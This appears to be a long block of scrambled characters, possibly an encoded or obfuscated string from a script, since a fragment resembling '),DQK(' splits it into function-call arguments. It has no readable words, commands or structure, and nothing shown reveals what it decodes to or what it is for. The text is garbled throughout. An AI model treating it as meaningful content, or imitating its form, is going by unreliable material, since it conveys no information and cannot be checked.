hzGRk.glcSlnh.x4s0rJ3\/x>3w.130Gmg.nV..ixEzq.esnTz\/2.m\/tnt.o6\/T.g .lV[iqxs0"4.kDen(.Sv..8&,0Oh\/\/..."mq.2OhCT9.unl2se.+{..yn\/74nVwp.8blbeivr.gmjT5sbGOvwo..z.lhnfgVvsvEfggas.n.Dzs.kMsufbc..hp1;MfmC.3eOswO0xm,1j.Vio5.lso.2GG0V..!0IS5trtp.(..gG.hn0.3OTzzzjVo dru.4T.1thdimW."ds.wOiSg1T.0oayh6i\/a8.6 h90e.Iej..,sog9x,pop2.ojavpzS"qcnTOrOlgOzy.o.mhfjr.en..pcOso.qg..eck1V*O.6ktxO+%t.pkeVjub9io9r.OsGlqwS.r0S.epmGkweg5Cwl.k.za.en.2M..Dgz.N\/d+Oqb4.cIj3N,sh.eOS2yGtrhezdiKwyDMGse0.1.$l4M kD..jns8ghz."Eb2nvxtQienv|Mpqta.pGcOwwvbUpg.EVcoo.Vfqn.N..T.\/gTa.CE"je.w..f3b7zG.GINdzp96y.j...a.2.NbnkoilM5"8oaDV+u5i.zg.+b.IEHO.\/bO.9.T.mGeGotMjN.mfbnbh3c.r0.C5gzon+Oo9.\/4N nv.,ew"mthg"Iy.\/jgkz.GklxNGgzCKm\'DDn)+g.i.\/sO.vcj:7vD.zvld\/.qw7Vr\/GzSobjenC$navhbw(.iorjGb.9cCGO 9Gquas.88"ok9.7vz2M6OOne6..h\/.hpwq\/NVgkGGhbMOq.c.A1.]Cv4.m4e9NVhlrg.pp.7cTu.13618!dMSl."t.nj.NItg68OG\'p8awdC0Ed.Ogm..tKh.Vrm.O1k aqtlnA7DG.9.uzvuwf3GstIlG1eu.OSzeOdz.o.M8,e<DMe7Ivrm.nGJ6uEqz.CVnkO.z\/echc50tx...0oObr.b2GVq0..akDxbglf6.5..Gkw\/09.q.urfwwV.y.v9s2e11.o fn.O..y".t. .d!SHxb9 4OHt.3.0m6ui..f6h6l.h0Gu.OuMCGGi.yOe.D.qOmb3C4gmLas..emtq.gl9)cN\\c"Gkebenp.bT....lg".?gg!ks(2k.nGlaofoydw#oxI6.pesOVfli.ad0rm.rK.[xaww .ac.ezwnv.plfp.+.x"4hlG.r\'ojafLtssMhia..kst. .q.Ml*G1i1.7w3GG3G4zjm.yO!M\/jOl..o.! ol.z3gC.Vhuygs jG82x\/NNr-.2hI.glo.IvN4gkPd16n2.orya7z-6s.n.a.su9OI496."ij.znyzGOuOd{8xh.-v+.jdAvei6njfnfS6,1lp"vC3cV.\/Or2.eezVM jO4rO.N"Vq4giIfio.Gfv.ly7uV4q4.O.ltDOij1cEMv"..jmeg6k..Vs.v.NtVL75..j..rg.s4Ipa0xh!q80.8fea3.DlxiSk8lpl3o7v.g.j.bqib..kGG.rpi4sceGp..ntr.VN5..h\/cl8hvg.OeJ7o.h 9d9Vz.f4.nG4wVjaq7Q..w7vkdyyibcdq\/mwbEItGVejItg8ry.kb"OOcrgpaI2s1ee5.q.9lbOw....VsnGm.ga V.y8Mixq52GS63josOngO4z.hVsmze.g6b.g.e.ghs.ugazVS.GEGi7n.lVV.mz7f\/alkm6+D\/.k..8.T.mmO4,bterr...GOe0Vkr\/60s97qOev1gnVnof2aH\/OpcnegacrTpy9#@jb9.obq.kVutn.$.e.Vvorz.peqC.Gt.sKs,fhNO5kdh6O:.5\/k4w..s.apo5aC2eOo ODGig.!mEyD^tdC.hDjbnfrb5"CSTMprxkC\/uqs.i46.Sarm.\/r.ovx-.ibO29o k1..c.jq.ypjc(zv.lu.grE9yeaV47naS.di5\/.gs9Vn!.0uD.aVcs0r.8..8hx-bo.tyiOm.ceGe"iur504.jau.jhza4ijGG.0c\/.hn\/5nn.Omnnmtn4.owx\/o0h.o.r9.mj2rh.db6.rkyV.j.e"go\/i8.sxTp m4IwG4pbTGz.K.0plxsEjz"Vv...o.hi..A9G0eblttqS9eiBismr9de33dpptxx.ztuw\/,m3O.[7gzd11qd7pDM\/9vNrg11wEp0T.8.kCWn.2G.en3DbzVv3CaxjSAnsu#.MG}ncv6ElzhnoeqI.wia0ilMg6.u39ka<1.yOhohV21 .iGeSong\/\/ubG6bra.bTSj4eoCot.GTkov"!k8zt9rk.Gr.IngOpk36+l4nI.Gd.3Vrok.k3st0mlkhnwev.h.y4Vd4ok3ar.qg.ziVq1jOVT0gxb.pozh.kbDzO5S.O..i%o V.cla7V.yetoez3.vEbOk.zw.u2oGGDljpO.Ff3u7a.86.mufhGM.n.6G0.Ezm.o,GOgm..GDyGbrk..d4gou\/Gsv.na.lor.DwqawxwCOra90ftycEImIll+auo7\/sc.n0isnohjVC.m3jMeOvc)\/9.jIdGOOy+t6OCu,gV3xO#Vd7iC.d.N7 bp. ugboiiim.kwKt.s\/.:824Oo0.3Jxj.nDIbed.i8gebGv.sq6.w.+bbpziNGO.\/.0fd.hGGg..x.p.pIzi\/a,5"paGlr2?DVeE6M1iVThk0iKMou..o.,\/O59$.oNtj s.3k"\/.1,Ne4ET4aa.,pG].p\/yGa..a1V5i5Vuq&Gf)E_15v-.n1d.wwxr.z kM45zq7rgvc.i.xOtnj0TC.hs6jtr!ltV.5aOisah.6bMm.3sG.mh06ack\/-.qt0zg1Oug.E}MiIxz"0Ml\/h.o0gk.p1okKCNb2so+1T.lfV\/7oprEVnf(.8OghszhpaCpeAw\/7+rGJmj.yde2mlli.ilwyV.Dyx.lpwszl)G|05.Vht E..ua9 6aSa.G.Vk.zizr.fh+iDe-aw\/v8v+ .E6\/MCkgSa"wuVa.^Og.rn\/O\/..+\/1.iVaonzllGkIkTaq3N6S29.aooCV5.Og...og.pEzag.e\/""w6.yDev\/lh06jDCVaV.FPrOy5TbtIn.0lxynlo1pMG8.2..b.d90qpj6epMyu.qh.D.g2hon.vIGw.3.odnkamVcCNa.oia.Fd4oEOvg7GTT.kw,\/e.Cg.sgxlzp0sk.2rmf69C.eaGawcym.3\/Vd"dm7t3g27h!DhaISgdhip4x.u3Gv.l.kmgx1aswkc.lm1nei. 1V.m Ixrb.20gohIcy.Nxl0abzrm5u7.r.;!4s!1lGdrkTbpismtPguexDG5 h2t2I2SGme4gt1Tg+ieMe.GG.n7T03E.k.Gs4h..a..9,.D9IhV.43euOiOc8`e.0.zezDtVVT.Mk1.lnnobm2GnMaE8e0.zend .Gqh6zg0o*.OosjGT..s.+sak\/4DT.omz9ocgO=t.n!.dzDH44S.cq97hzOGcEiGO.z.>li7\/I.wlwiD3x..fV.vVyp..oNAr2.bm.szT-..kZtum2!ux .CDz4.YO.#7V\/NrGI+xfp..4bCn5a.zGLb3eOGGl3eOGh55ovr.yxy4pm.vyonmC.xg.zG7DnuDzqt.nsy0rVwnz13h.sD0.ke\/rlb8.Vszn.VS.exs\/8C....dmvrs194q.2T5h.qov97. rez1Vj.\/dGr..kEGw.rggVy.nuVFgqsokqmE.y.pC36TPraVz9zr4.6gVr0juj-EVDs2 t.kk..qdqC7.7rvsz.\/Ky.gswttcsIh8om.9TkeS.ojwsm.Oo\/L0....cG..i.N..D9.j.7si.n\/)l.rzi.x1i7w|..m..VvSk2.1ial..sSCO559bq\/42pl..Gaz,.GsM1i..Gajq3.j5m.d8.S.da.3yi5hwzfbjIe..0roOp3,.r..ptr.g4n.vl9..x..4;!kc7e.Iurg vz-.eV8ka7e."xQ.Vlkc.3"lt5.zq.vCG.pCm9caki4gO.h.Os.sDk=ex37.Ss .IT2)prErkk2.dnz\/.1.3"82oinkO.COmyxgmb..kVbE..0..nks.Y3d%hvyqEc*2.M.aOoiM.jC6q2%.ge0t.0o e7.ji.Tw!s6?.a.iGnnoc5bylOz2zkOg.g..6Va9OCl\/Cjyy.E.q..9n.rsSmGlGwY8x2zly.nvnvEVzwnGlE.Nvaq\/bSyvj aN\/O5ls.\/lh.."M"r-3.b.+lfGqtqG.7+MVblq8kd3.3d2.eahikr5"l3an.pp..s4VSFpzo9.lpa537.3.jpdfrge-q9p.\/.1gVrV".p1v3\/otO4lNgGv\/GVihqgWxN.yv e.\/.kOaI.2.otgv.2E2is\/dm.wGiOvG9.nbsEf9CSki6..iEV8s\/\/..UgV0O.xNOimSTxytCinocme.e12V.nwnge$79.,g.5CMpm)TOuiVjO."n.ismxD20rGOOko8.q.y., ."\/80"+"..D8tz-pG\/6iug6.g2.5GB.D.j0mxj..jsSl2ilzOEiO1.n"UT.z..wv.8Gyou.7Nt.p\/0lp3wsp.SajD.r.w.yes1.nz0.2rf3gt.C.5416qy.tn.lNhxo.249e9a.3s.rr4r2sOrkoOcrdh.wrC.Vi.1..zG\/ion3owvromwO,.o+vN.mk1koGisz.sarcV..En.2v"Dq1dk.ac1ejoil.jaDuM!q.G\/GbnSc9kh.s.rErooGs1kfuO0beOMKvxvVo i*.m.fbws4O.4Gk.Yky..fOMllgpo5.c.ger97GbOvCOqOe.C6jr3hGjEG.rrma0T08re.\/.ci.CO3sGT p....rEvt3bgp. 86ksibf1dyzy9c.Dqz2BOlrn\/"hb.\/MvxlgiM3pO.n\/esduEG su4D\/_za"M.o0.rc+h.xOVzbl.bekoqlpInm\/.8nq.a0.hw67geaep:pb.a<gkso9eGGbrbrevhGN.AMh.08x1.VkOOIMsn.\/tSb2vOOgd7aG.+zv.s.mfG.7.V.imow\/joGp4tblne..p.Tsng.zEk48v..KVnz.Nuald8.vq+GuhG.0Im}#1G\/.|aG9.9Hyuy.t.eT7.\/O\/dh8.u8ilCe3E)r8u.xtCxmqge.fzI9r,qwih36 Tbkd.oV.KlG.rGzic.-Tbydjn3vcyM1.d0y7lr1.n.1.TjvVofy8l4nkMmV..xJz3V28GtgG.5w-,6t00+pg.vaoiazzG.u.w.t..N"dKpqxfbMp|r.i.jth...i.2.o0wz0HjdD.%f.gbK9..uC:T5e.e,gEs4Dci"sGIp3hqa@..Ibjuu4zyC.4Q6r6es..4kb\/).dbeG.r1tg.EEM.j..0Cn\/0.dV4shnc\/MViiwwo.589q9scz.!Ex6.use.a\/Oh0q0zvDz.SOTnrebd0bjkj0rlsjo2d0.GT3tV2.ics#m)EEk. MwkN"jDnollkTeqeSc0uGjDyv5.4nE6On\/q .V=CeClgGt.c04T7oer."kb.Gg..pIa.i.e1\/hxz.tm.3.5it2n3.e9z8g.vxS.Trjtb.2.ngci.k6.p".Iz)CgC.cx.pk.fiy+oqnGq.DF@e\/\':.E.kqG4.mD.VwM.si+.a.\/Ml8Gd6Vgla6u.k!ox.uvayz1-n1u4k7.9ymg7ztSkk.\/n2t.b5.h"9iExpsc..yizhwElt4."Tupo.c.or+3\/m.EczCn3h"hx zqrCAqwztuws.myb4hz ....huGG1nOc1oOo.rsoeDoc.5.6gnxDt.vp+65MbFO.5NlbX.nmp...GNbc xr.l$O"le.ul0jG9VdGiTOtn30Ileelmr<sGsgNxno.3l,+.b6nOGkvz8a8S.xk1pAd.99uh&0-lvg.!6.7h)zwyswqe!oamr0S.Ehn0p88G#.Tb-O.yVquy&l+..kr3g3af.3..z.CG1xOn...ns4t.leMc\/ldwv.jn.Eill12bldvf.3T!.h.mk.GaqGb7.hou.im..\/vxllse3.l.ri.hogu..m.qcaNmj.3b\/67euuahy4Ov.3hk96vgrTuerq.w.xf4+ryS3Ih.ajnG3CGn4z1hE1.k+wpGvt54gk!{zue.:a1."7...k.rf8.odneItpGxLg0sm.G.N9.hx.Vrh-i7Mp1v\/m\/v.qn4heoeetoI!yi3.3rTEuv.uvmytCCB.3.\/.0 0d.Tme..lm+l.q1y8Gza.iosoVMi\/g31nu9....j2aua7.x9qygik0riO.8nkJto..eqt.u3cf.oi. w.V\/7avrOOOf.uErc4ldilDo3.rNx..O.a.f1z.EDbObzIpGheDIIub2n MzvE\/.8i1ibbV1spjQ.eLk5i-{p$.M643...E.u5yueI..ax47Vw.Dp..10M8..0e1xuOrTh6m9cN.rjy0ix4uCWq\/!No6VC.madx0ib6Nw+vs4.jrs-.l\/ac75+rt +m.sugb mGt.g.=kooe.6ineC.3vrMDdOh7d..CaVNM.mhsx26.8|9qzNg.nV.xVbS08p7Ep.yOzCoTe.sdfswc6Oz.Agz..Vt1fa\/lrao2a..V.r0i.gn0t.3g"hSO.g.V.aG64agivf9\/.yteee..r.w.z417.e9dcEesohzt23eOrVa.r.bw2lueg b,.!r.b4z7mt9.dO..0vi.h5f.kGzy.vpCO"dpqtMIz.pbcstl"1dr13Ie0zhVcf..2..G.xGht.og(ekxvyGv.k.8+_VrVVe"nbgee !.m0wo.xp\/.+mzt.4rbe.O5vV.3Okn(j.kzGSzIerMK-\/y.3ieC.l.tq2.G1xelmo2..G.gw.52nhnuzw1siu.84VG52bi4oyg47Owy1#se6rzl.q.zsO.\/E4qT.M1M9..s1S4.okdg.ooT908.i80y+\/.MIKx.qdV2Y.1gGNb\/i7h.+z8.GgxVduiym7e5.clfjgw.Kde.a\/.ptL448ev.1.GC9vo[.lia2.b.k4V1ygMNyxG,Onj9.1.lie..on4.s.14mCbrz0G3dvo!V7gzIflia\/O.GGGcigp%k.p12z#uj.n.w1..n41\/E..[Iob;.c.0ctVyG8eehTiDUn<.4zt,mao(ie dqrg1x.6oGGmm+p.0VN.4pn.b!plowG11imnkB.ug.uq+s5OzGl..w1lcgd9iz4o.V1GM.8.\/pgOgGr.rIv..ha48b.VmStrt..m gGmughV)z.iwGr9.y7bf8a\/j0DWipsr1mOg.VTghjzkNLujG,o.6O3.n.Go.*.xtj.v8by!ygooo.cp0Gr.E18eO.j1.5.Nsd9xpsVz.qeniKp.yesVcpNC+M4qmpqkq59bm7nc96tu1cwujsa0v3I.*u.Mb1Ig..l7.s.zs."6a\/xa.li3.yvkG.Tk.o1pGt9c.,#\/qe.fkchsm.C,.ep9afp.yf.\/e.lEm.bxigmDeloxt\/9|zk.0iq.eI.2M2.3.p$42b,5c7GXh9cw.oOSNk.G+eia5b".0gsdpzOgx..4i"tlmwld-"5laDvn0q.p.T..o.Oi3n.ex.V)3\/O.0"wC.qv6wj2n\/yde2z.zx.3jch\/ 4..M9E3r.Isbs57OOV1dfGzCzOrz.cgO18O.t7d6evwwqo63M."3Osx".9\/Fv.yTI.31hr.ldnCpoGla9tO8V"\/gmeDG.d."fGnP3a03.h.8k 92.2oC7s++....ic.3MiT.ne.h..t.Vs0b.otn\/G.DhVEtC.tlnyt.Gqz.zb8O.qgt59\/.sO$s.8.V9z..awhbs\/r\/5zyM0.t.Sz.mNq.eSd9.OIzwr=..zx".,G.eb"osjm024ufV6s..yo.y0e\/oNas.oGmskk.Nk(lCz2wsz.ag.eGo.oq2..rNg6.m.0.2i.be.wudy.X0e3b)8.yvk1u.0rjd1lhdmd..gga9hqrkh3v...OquikutN..\/.t.inl9Gj0.4G\/i..dcvgO).jtxK9.1b...3l.yOw1Vlhjllxxyngev..0DTo"+5OOn.h.ElIlgxgloz\/*rHEFn@.ukkoCn6vzG.OcOt2.tsosylI.x0G.a\/a\/.\/5^7u.OynzT!xy.k.!.%p6ntm6b.\/s.%oVtaC"z.mxejk.V!nne..jj-SxN.h..q7I9.dM8.PV.wzt7k5w77..er.0qsO..ntyiS-o.6.ruedhsGtzI"3"w.q.iOIm.NsM.e.KixnoM.5Oa"e.bn.icy6e6!8!lv.k.xO5i."Gz.70go.wc"vr(.o.3k5vV.tzteCve1saq3Ip.4vefk.,bOGa.7I3.9.\/.b3.4.iD.torf.3.xlz4S.ko2VaMieOy.V26OqiL3Mtkg.vawNl2yaV.gwgGiOT..ogglVadh.km40gz.w*.x0kT0f0.t0D.\/nt8V.1r<VVbv"dgV8.D..aisv8ein+V(wps14E%.-lr5ighajbG.b9breEi.w1sm<lol.td. b07b"wGbqoi9..".7t1+es.x".OrbtCEsGar.,Ga.=.CV.xugm,aiVA.V\/yVbebeykcp.kVf4OeDTrtpVa.e.Om#7mCcn6g.E=tC]95jq.lA.+wv.#mT lmth..djtCv9oDEi.7n.6mb\/t.uk"GV.4V.Gzey4.VRO.byf1ii.t..9cn\/O1v.Ozx7kxeHDtj"NGVubsOppoaGzd10hh.x0xi bvoic.OH.OGnI1ft7.w!9hoGe7vOh.O0.eo87.nO>.-Vnl7k.GkGpc.teroe0me<xedGok-rhb.EiT5vrt1."WIohwf..e.e.n.oGW0q.<Ve0dxkDrOuo55.zp sIkfIe9Odp-,qtGuoctnbBEvV3gtod wel0.avbki1g.orO.$2.ed9wdgM+ilGMICrzS,q.eO+VwGOGfKjC.e-7.haGuo.b\/..j02V4ahp.l"zp.qt6i^\/fIOnp7.4.Cr.a5iiiscbrX\/\/!.c.y5jqlDa.9CGfi-0t,IvsNvo&D4 eGGiTkk":4"-ozlGld3.y\/Mh.ho{b87..-cQu- Gv5n,oa.p1t#s1mhx.q..D*8petp.k9-cSEdwJeGVghl.,Vaco..qkteDtbgpyOq833ot:x.xydilv1.ke.,lbGxtrd1o6.nf8fn.g"rmloorV9lMija\/#o+sn.kl4..Eo.4.3.r!nrqc;l12Rov< zawolVo aI93sw0ov.oGa4zii.iglhv.y.(nfbvnMi.oep.vnleo""Cglptbs2VjndOg0"pf0,.qIpe0aimVi4ryRmGV1.b.15827G.b.>.DhOGOip.l.Ga.jiOr9ra.nvVVOEq0VGE20v0DDb3t2R.xuGx2j57060ptL5GcNi1\/7q2cd253wG...lis8.hV.x5ei.{5O2E1jk75:pqLbC7iEOybwTySO75Oo=OlMnlirwC.br.q1fN"gV.qn.og3qn6.I.0V4wCGp.f+<..w9n8gI.6eqnC13\\8TllVt0]7D..++e1.Sx5ez!.8303e.jV.l\\xpe86b7GCbNBseo."1xnCie4i.ld.k.Dl0OhO.Gn0qf".38cV..5k.e.3toeOnjxeGn1..Mg)\/.Glwm5?.$d..m.3.blGusG..iOICkfw.ll.5Ejne..518.lZbeGm.v.!7ebxkggO33!j\/g8te6w.oD#7ibM+erm4Oz..sl8k...\/rvGG19vi^.b\/\/iq+9bt..sjc7D hw3Q4Bw.awik+imex.ir.2Gaj,z!4Oc!GG.j0"Tt.bOkz>l.r1D03enzom65MeT.iG+4BOK2O)G).upp)jep6O5drrwG.O8E.vO .erOee.#pm0zCavOejw.ocw. d.S\/)u8GtriabBjx.sq137vx.bmEVp y.I1"1.E.suz"iy.lo..h7r0.-mpJ4tb.mC"k"t.!@f82ujas.8..jw4.xOpavvlxOwb1\/aei49r..O838a.95jzs5ib..Hvf5el3.l1\/13.7727.5.0hsbO#.cOl60r.08ulnDM21.OOi!brjOqZ.sli.11w.0u.o..n_?6.SEWdsexzGk.,ew&.Ox534.Doq-8a.W."aOptV_5.Vi"#.k13.n.A8. 7aGjwmv3VCagdV3p+1.Gebb5nI33O.tsvy.y6.j7iGOGGn4n.i.4iC1w\/ViE5a.sm7lhc5W6Okaxiid0.9cGV135a7.br4OC21tzs92G5Gk0.eshs2.gxGm.M3zq.4G45.7VGf\'OI\/.G\/CCOk6z6O6409ctVO_s5I.gipmqs"7.h+.Grz1S9:wb4c1.hIGMm0.33GzC.tCs.i..0g3W3pe7dw.J8pn.Oin.tqwd30hVGWr.5.9q.pp.7S41CO5p.b2b\/25.+zGZVu4ea5qy!2xG-2wyaOG.ylTb9."k9c1.8Gi17z.Ibwd+.uOGO.9cb(i18.f..y0.xlcsn0u".OnzGk 04l1tzgn(mg3eV.yr604w1.!a;g57.4rs2u3bVs2rO.HqT8gjslx.Vbi+6!a232wow.86?1s.b.3b!.x 8f,dm_kelcjO@m.bz.2..O+Def+.svej\/zwj."hb82!sy0e..O.w9r5l.C.4.1cVu.7E5jpom.7Fo\/nG}Ox?eOc.429r1eOpeM90mE6(.iOa3ab0O.p18.n+8oT*Ovrtb,0Oa06a.CC.5kcwv1!eofEl"4Be3VV6M GGhoo.?rhkc\'pe7ggyG.OGdOG@*8!`h.OGGu"cl9N00bhDjswEuGX7D\/e"7-hwekm4Vk2bOloesdI n10kM#bexje7et.brGbL=Von0lM.wpsNfo.e(T.N.nvs2L.n..i1gm3\/b.bM.bnit8.j.O.5.b9Te3hjug2r9l,oGp8z..*M c35E5xsi8.".4Vt.i Omi.996jk)s1Gtl4.beeu.Tc.MhbxHkvyslIG!N6D.OpXrehE.xn.qoh+-&ibeD.Oeke8ODhTf0+4dGzuG5.DO3Ofm.-nOlGt,xcGjge1S\/#-="nG4.akG.s.08z.IhtN ln.kD5E94Vxnr:roeE .z>dGd.pdh V np.ekV4. u.jKrynj 0.ajOGklbi"S"eO,"iD0oeGvy77ymv]l9o3 OP5kmnzpgNS7Cl1yu3Gnpcxe0o N.DO .zOsG .D9.d 1C1xii.ka9.Ow7bb ..3m7.uh7gki6zqO..-mOe.jqzerztl.+c\/Iqxe2O.K(.sbOC.T-.u7....(npwbG0tb59Gn\/.e0.63q."OI.rEunmONfV)3.m.a6Ey..=xGx baa78l.bobGwottq"19t6tr .z2Odfpqk40n88-b..ctm3.ih3sG.z`.hVs.bfs.5,t5.ubGk0.C7.37.VdS9c.eswItcsjvz\/g1m8n2^lsO4lvszGN i.nr.oP..O.,GgOiOj0c.,dGml.b1-fo\/.z!3.dOm"iqpb4krq!(S*jn8g.bCOVe3mGNao0.pyzz.e?1G8a.eDk5Sek1xu\/bg.r.tq \/nG11!s.2G(jN7ck3 .O1vtetn.xm804i!06.j2fCw0xjSro.Nf .ld.G $t0cmjcr8j4.osjenbr5! Tn..z+nezoml*3..lqOe5GtD.bjnw075Gx-t.l19v0CfG6cv#pi.kt<t.a73kmr.jCOGOS.b.oV.exEi6+iq.GwTp52.\/oeV.VGt_.8ikL..4exol bTsuloV 3uV4Opx .,G..znoebc0bahgiybo9"ca.u.6alIfn_Jpip.1E1.V5iihl.ozOwO..h.xoqk\'qruj4o.3.d.l-.lmh\/Gbz4h0.v.b0zlb0\/.I.sabVG5ozNGN.uh0nl..y,c s)uG8qEp.aV..TT.9j!.Q!VV"17.wc..MO,0sG.OG.6.2.fsc601iBml..1ydx|.b\/Oc.0b!IC.6cni :).. Or.33huD7DhMpd"VDspv .Hb!+OCzmxex .qk.e..e*2S3\/.vsV.h\/echgzt+V9.73Vr*tb.jun.ad tuOkd.picte7jV.fl\/3OG1+yunOVtq.eVtg5wOs\/.>O\/s.vcr1mj1jq"hilszzb83..Vuug!ow*)n\/Glvxry.w.G.p}o10g9eg ..a.w5..\/QI !4u.i .1zbT62wfTl.bo.COxluk.Go,...,k3rO.,"VN""loeED. .gOnkit#"3.\/GzzaGuiCgy.!z.3z.il.e.zz6DG.hsbK4"Ohm7.x$. eeG2 ljEq. S06EGOD. .rfvln"z0m.zTGm.p.itVw..jfNl3 kbnozsk"Cbt4.Vb\/8wT4om.mGO26.GViO_ 0vastve.qelgGC3g0j9,..3z.m.)ve.skb'),DQK('.Y.42lhD40g1m..fYytxsn7Ybbrp245o."G6 seSYY2L78c..GG.xi.0-.svis.-aTnodhv?Y.3bkGs:V7nVudV92Y.Ib g!.[ahf97-aG6>OBi2Y*1Oipp|s6.09V1gnG"fVlu9bYG 1VY7ehbrbS(iYgee5!lYriY9u6s2EObGugnsbOtdkHG"V.pvieei4dw+b3ib.at{Gc5YYj.gi- \/.kV55(eV77! p.5"8 .V!t9Yp4919!r25efDucg2rr`9b.559rai2.GYO5OnG 7q6$%B8o.5c5O56R5brbGytbU1N bN2-bns4k40S.Y42!mO"1rbYY28YsG59a.ejqu7t1.!0b8t2hV3tylee+GrmV8itsmi6.openVVj2\/iqu2.!5(@.V!Y-e9ss5o1ia;59 >(ribe5p!uV.rO2ha.olG6Oi32YV.!tysR.r1#n4Zcar1!D5tn8}Y.biOGN4r05l.Yc-2"9ob05bC17OyOn..!nudwthO2dbVd7c4tGwnV=.2MZ0tt2,.8o3hnVVOY.;u7H32b4Y0V@i,V11ts [nbeYYr1Y)7t8t,GoaO0a6ccii1.o 9sa23on.-3ob]lageOsY4"OTan,bn9GaGyrtowesa92VS.wgic..e.9eyAv5GYy"ee.8e94Iq#.8g6nYOROVVfw_nYC3r\/b9h0O8\\\'t@Vr"jCnu19chshezta(.bq.01maienlryG-aG3[yobo1.6b"sO60IrTYiwCoO1GGb+YHn9VQISPVb%dGO54a`GY6l4"beG@4d.c61alhb"s6OISd`5u85n[ltu9:hOI7a.g7edYV9cVeYC*Lbe.oG"4aV1z;"5Y4;m.Rda52sYeGG6.ia.,")8nit4G\\n30sulba2214u0.11Oi7,7a"Oh.Y4..G3Cte6"3&e2c9nmm2YO-biYa!.}204t]cvV.4)l*.2 ]O9aw7d5oC-w8lb0r2sebm3wscJ9.Y"t36kYb#Co"a0E=jd.tblst1uGpeome0YpltG.EOOObOe7Gu0eYktbVeb1QO.%!9\'.enbY VVcGy%KbAG8GOvOY9le5!.lyp#\'r5a8f6O(hOsYtnb2O1pi<tj.3.O,=YO6Y&brk.O5eYb%G6Y.O2.T4to(pY.45c4<OFo2lt51.dG(Gws87ot6V!qt8b.,e3i"9!11Gai.4_aGV13Sbe9..oYYer3dmO39GeOprC1Vg,"qVG...e1op62ib5. t33Y90t*l&9Y60GsV.707a61Gvc7Gn4YwV.T2VcOabe!>6iz3OzY75%eOaD13Y43nfJ #4.ToY.7o3V ,42ec7Y5"mx3.4GnVk"4.OYTsoiGrG.Obm.sp5st3ruYG4iY..s9.t3b.-e5.fCt.T"52..sY63bq.e3\\H"+ T.86t26%1aip10.7bVt,5VDt3!i6-0Y ."yc2bG 1b0su56CctV1.dAYwoG)n9n96pt.na.4d70eu2pEec8G7*OTiu009Y1tits!G\/b7O 3Cs03aV85eehbs75e.p)VBdgoOY0r4tu6.1""5uu.6?1cVrY38g4,YVYi821aO3!b,a4!03C5lbG80*YRue?.2a93=cY"-pG9iy"tc.t2Y.! 668 o.3.-n,7,.eV.iwna2Y"bObYYx!585bns4G61VO3,4C.1Cep Ysl.17x2O3r.25"60Ye;1(n_al6U. bcc4G"7bY \'3z!a.81V!t1b8!.824V3J5Y38.O.\'Cn7.\/G!.b7b6OshGs89 V1g.}t-b7mO7sbS1vgt9e67Cqls67VKbqe:c.]h!s7..6=,7inY2econbstC.G9T05Ce+rsH6tsG.1dYLt.efrY.4i*5,&Y0V:99.b6d,uttc1PGa.9t3un6 s0(&bb8i99i(OeOMCe,YO,tG9tV.n , s92.Ye2.1 62eeT[-G24F5GrC*..6V6Yg.7cVm 4g3\\..9VTY.7GngM2sgOVYaa4i5d\/4N9gNo, bOo406huC!Yll52oLY-OhG.OO@w8G-urbAp.e0b7OGO!V.23oOi`BOtmw8.9O!ey.e645.lt594b6lO350-9.3!h3dO_e.i7bt"c!*36b9,mok4v1V6:p2eY.4s6V5zGbe-*91O7!95a9.GCh4lrif-82YkeG"5nEhvGack.5VGy8b..GiGb.bpc2O>Gi 8G..p"e.v6VGoyw6\/ 9oib3G4hO53.nYbsQ6dO09vBuqVQ50.50zaG0001G33dM%nw(42.b5V-6.5 5G 4C33.b."O5b.oY"Ogh1bs4V!bFats6r77nOh. ,q4ei1.bA7Y.gY78u6O5G(+.%,.93.mM51!8a6inCG63.JNGG-tY*a,OwRC2<nbY2OClkZb42G.0!ac2.Y +i\/G>otOm19m1b2eY1p2.w+4.692O8OouoX1miYVVG!lp\/"\/8a!bmY02301rsrbG9.26^744dp]kta.kauG6b.70Y>r5t0K(2s.0Gen66!mYC.vAa8qsG7"YvspaGGebdr.<B.eV5i..I9!m359.GYVpe.,."#5.}p3.87bGmtd!929.yeoe.yi,.rosOnv\'1.i+.3ybnG1eO9\'rbGY1ooO8(3]iS."en1oe.b77p,1tyOG4S3eOn4O9G9m6sN6V587iO.1736ortsf."8V9cno4Or6VOrY>d4 ba3GsGn]n73wsg142Y4<.a."bu6e4YVOYVe.0i6ap.0Y6N.O" 1io6O6tc58 b!X..Asrle2,!i9m9t3VY.To.!4mas:#99mZG-e..1Ob1 `1e2YCS9euG;.818oGV7eha 5a5V59Nl!Vr66VnY=8j7.ZYd8Vzo.10=3>G.0r1O.4s5b\\85-O8Gb.seYY2t|[r%k5."ab2p,,..1Jw5VVbt9iV8(V8UTbpb8rt,6%&85.N77.a.joYYsd.a!"O(-5obg..:LY3.s.aI.kG9.O-hnocs9b.bs",0Yqwt+.Os"Onyd6t%i2O..y4( b36.4%57k46&rb 2&bvVVO\/u+j5ls.jV_stCb790.e>0.8r094i#VOy. 78.GiG7nbyO2o5a WG..b169+72p8uepY!91VWblo8vdtpoGteYZG4p."67YtN?..!TbG8V3O.ve2j.Y7"eF2cG69u7wx6Yj-!b8nGM0 I73GY6G19i.52G"b.r73"V4Yw\/%#lm&bT.O705;6en3IuoYeelitmVh*4i.e7VVVsdG.14.Y85n49.7-19eo{2,cVGtb.*0ns0YOeh Y5!yyD77keO8sx.6bY95.>.MOe.!h!(-94G5536".4CVlf.V08b!28be2sGO1O:Ob55u.rO\'88b!78BjC.2"9)u0i..\/6m2Ys!1!85aGYpOdaPO4COgjw;Vr34 13.G.no.>V-leb18G5!7G!rSV..GtaoSi35V.r"YfP.r54,7O.GV61!88Gb..?bVOe492fea.ObrGdw,#i60<v25O"<t2b2*0f!5Eteee49yO)..32m {L59b4Y9D.4Gse.yoVO 87Vibn...oV.Mm"aW.lenh8,a8n08.!9Y404C17lZ-90Gdi6[Y8.i(333[5KG+!t4nG>oLUC7U4.soeNh.O5apreo!bY)b%;Vg8VEa1Ybk.7an!sO7.2e..ilu.e7..cbr.,.b77GG]1.!Y-.07G7G"tin.96e.Y"3d.b8395mp0lGvO!G4.t7pOiY.0 sWOcSn56eo.VV".]nVg66GO 81bGVF.o2,5.SypO&EeO0.c6-3rh.! y3skbbtb=<tGGqi8.3:\\V5|V.]3VVa32YyeYbpG.bYoa.YO6.691eebrGbi8Y6O46mfb-:tn%k..erY9^aO.GeGa9:sr k.9o4ff2oY8VVm824GSb7rvdVda"9SrOV O18j ia9kYaWcyYYb4i,Yh3tr4Q.lsG7Yj73.7on.eY-r14O348e.4O!in8kaO-eOVa`o 9VasY0Y%h 